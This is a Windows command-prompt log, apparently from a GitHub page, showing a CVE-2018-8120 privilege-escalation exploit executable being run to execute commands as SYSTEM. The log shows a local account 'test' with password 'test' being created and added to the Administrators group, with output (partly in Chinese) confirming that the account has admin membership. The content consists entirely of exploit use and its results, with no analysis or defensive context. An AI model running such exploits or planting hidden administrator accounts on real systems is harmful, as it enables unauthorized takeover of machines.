 C:\Windows\Temp>cve-2018-8120.exe "net user test test /add"
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute net user test test /add as SYSTEM...
[+] Process created with pid 4908!
命令成功完成。
C:\Windows\Temp>cve-2018-8120.exe "net localgroup administrators test /add"
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute net localgroup administrators test /add as SYSTEM...
[+] Process created with pid 5040!
命令成功完成。
C:\Windows\Temp>net user test
用户名 test
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2018/9/2 20:31:42
密码到期 2018/10/14 20:31:42
密码可更改 2018/9/2 20:31:42
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。